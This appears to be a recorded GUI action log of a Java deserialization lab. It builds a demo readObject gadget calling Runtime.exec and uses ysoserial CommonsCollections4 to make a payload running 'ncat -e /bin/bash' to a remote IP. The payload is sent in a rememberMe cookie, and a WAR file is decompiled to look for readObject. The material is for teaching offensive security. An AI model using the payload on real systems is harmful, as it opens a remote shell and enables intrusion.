
- Log into epicstuff.com as admin with the password and Remember Me ticked
type("admin")

type("password")

left_click(213, 245)

- Select the rememberMe cookie value in the GET /login request, then move to the demo-code terminal
left_click_drag(672, 376, 801, 404)

left_click(301, 8)

- Look over the Pet class and its serialization code in demo.java
double_click(314, 67)

double_click(547, 184)

- Compile and run demo.java, list the folder and print deser.ser's raw contents
type("javac demo.java")

type("java demo")

type("ls")

type("cat deser.ser")

- Highlight the aced 0005 magic bytes and base64-encode deser.ser on one line
double_click(248, 142)

type("base64 -w 0 deser.ser\\")

- Save demo.java with deserialization uncommented, recompile with javac and run java demo
key("Escape")

type("javac demo.java")

key("Return")

type("java demo")

- Declare private void readObject(java.io.ObjectInputStream in) throwing IOException and ClassNotFoundException
type("priva")

type("te")

type("void")

type("readObject")

type("(javqa")

type("java.io./")

key("BackSpace")

type("Obj")

type("ectInputStre")

type("am in) throws IO")

type("Exception, Class")

type("NotFoundException {")

- Have readObject call in.defaultReadObject() and Runtime.getRuntime().exec("gnome-calculator")
type("in.")

type("defaultRe")

type("adObject();")

type("Runt")

type("ime")

type(".getR")

type("untime")

type("().exec(\"")

type("gnome-ca")

type("lculator")

type("\")")

- Compile demo.java, comment out the erroring lines in nvim, recompile cleanly and run java demo
type("javac demo.java")

type("//")

type("javac demo.java")

type("nvim demo.java")

type("java demo")

- Load the frohoff/ysoserial GitHub repository and scroll its README
key("Return")

scroll("down", 3)

- Generate a CommonsCollections4 payload running ncat -e /bin/bash 192.168.50.59 1312 and copy it
type("java -jar ysoserial-all.jar CommonsCollections4 \"ncat -e /bin/bash 192.168.50.59 1312\"|base64 -w 0")

right_click(746, 308)

- Send the Repeater request carrying the ysoserial payload in the rememberMe cookie, receiving HTTP 500
left_click(674, 67)

left_click(675, 68)

- Load ROOT.war from the Desktop into JD-GUI via File > Open File
left_click(251, 31)

left_click(193, 31)

left_click(206, 38)

left_click(378, 254)

left_click(510, 318)

- Dismiss Preferences and expand WEB-INF > classes > com.notsosecure.labs in the tree
left_click(448, 362)

left_click(194, 53)

left_click(193, 52)

left_click(196, 59)

left_click(194, 65)

left_click(199, 76)

- Decompile ApplicationContextConfig, SpringWebAppInitializer, TestClass and WebMvcConfig
double_click(245, 88)

left_click(234, 88)

left_click(225, 93)

left_click(225, 101)

- Enter readObject as the search string across the decompiled code
type("readObject")
